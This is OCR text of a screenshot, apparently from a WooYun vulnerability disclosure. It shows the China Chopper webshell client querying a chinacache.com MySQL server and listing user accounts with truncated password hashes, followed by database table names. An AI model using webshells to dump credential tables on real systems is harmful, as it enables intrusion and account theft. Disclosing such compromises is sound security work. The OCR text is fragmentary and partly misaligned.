 中国菜刀@20100928 http://www13.chinacache.co... http://www13.chinacache.co... http://www13.chinacache.co...
配置 SELECT * FROM user ORDER BY 1 DESC
执行成功!返回4行 Host User Password Select_priv Insert_priv
information_schema localhost root *81F5E21E35407D884... Y Y
demo1 localhost wugedele *1081F07AF593A9D94... Y Y
mysql host-10-240-21-1 root *81F5E21E35407D884... Y Y
columns_priv 127.0.0.1 root *81F5E21E35407D884... Y Y
db
func
help_category
help_keyword
help_relation
help_topic
host
proc
procs_priv
tables_priv
time_zone
time_zone_leap_second
time_zone_name
time_zone_transition
time_zone_transition_type
user
test
www.wooyun.org